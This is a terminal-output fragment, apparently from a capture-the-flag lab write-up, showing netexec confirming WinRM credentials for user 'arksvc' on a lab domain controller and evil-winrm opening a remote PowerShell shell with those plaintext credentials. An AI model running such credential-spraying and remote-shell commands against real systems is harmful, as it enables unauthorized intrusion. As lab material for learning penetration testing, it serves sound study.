 ❯ netexec winrm 10.10.10.182 -u arksvc -p 'w3lc0meFr31nd'
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\arksvc:w3lc0meFr31nd (Pwn3d!)
❯ evil-winrm -i 10.10.10.182 -u arksvc -p 'w3lc0meFr31nd'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>